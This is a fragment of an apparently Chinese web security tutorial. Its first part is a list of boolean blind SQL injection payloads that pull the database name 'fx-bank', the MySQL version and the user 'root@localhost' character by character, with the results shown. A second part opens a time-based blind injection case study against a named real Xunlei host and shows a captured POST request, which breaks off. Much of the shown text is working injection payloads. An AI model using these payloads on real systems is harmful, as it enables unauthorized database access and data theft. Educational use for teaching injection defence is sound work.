 工具跑不了
1' or length(database())=7 and 1=1 or '1'='
1' or ascii(mid((database()),1,1))=102 and 1=1 or '1'=' f
1' or ascii(mid((database()),2,1))=120 and 1=1 or '1'=' x
1' or ascii(mid((database()),3,1))=45 and 1=1 or '1'=' -
1' or ascii(mid((database()),4,1))=98 and 1=1 or '1'=' b
1' or ascii(mid((database()),5,1))=97 and 1=1 or '1'=' a
1' or ascii(mid((database()),6,1))=110 and 1=1 or '1'=' n
1' or ascii(mid((database()),7,1))=107 and 1=1 or '1'=' k
fx-bank
1' or ascii(mid(version(),1,1))=53 and 1=1 or '1'=' m
1' or ascii(mid(version(),2,1))=46 and 1=1 or '1'=' .
1' or ascii(mid(version(),3,1))=53 and 1=1 or '1'=' 5
1' or ascii(mid(version(),4,1))=46 and 1=1 or '1'=' .
1' or ascii(mid(version(),5,1))=50 and 1=1 or '1'=' 2
1' or ascii(mid(version(),6,1))=49 and 1=1 or '1'=' 1
1' or ascii(mid(version(),7,1))=45 and 1=1 or '1'=' -
1' or ascii(mid(version(),8,1))=108 and 1=1 or '1'=' l
1' or ascii(mid(version(),9,1))=111 and 1=1 or '1'=' o
1' or ascii(mid(version(),10,1))=103 and 1=1 or '1'=' g
m.5.21-log
1' or ascii(mid(user(),1,1))=114 and 1=1 or '1'=' r
1' or ascii(mid(user(),2,1))=111 and 1=1 or '1'=' o
1' or ascii(mid(user(),3,1))=111 and 1=1 or '1'=' o
1' or ascii(mid(user(),4,1))=116 and 1=1 or '1'=' t
1' or ascii(mid(user(),5,1))=64 and 1=1 or '1'=' @
1' or ascii(mid(user(),6,1))=108 and 1=1 or '1'=' l
root@localhost

a.e 时间盲注

案列：迅雷一处时间盲注

抓的 post 包

POST /location/upload_peerinfo HTTP/1.1
Host: interface.x19.xunlei.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1

公众号 · 计算机与网络安全